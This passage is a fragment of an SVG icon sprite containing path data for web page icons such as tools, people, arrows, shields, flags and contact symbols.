0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 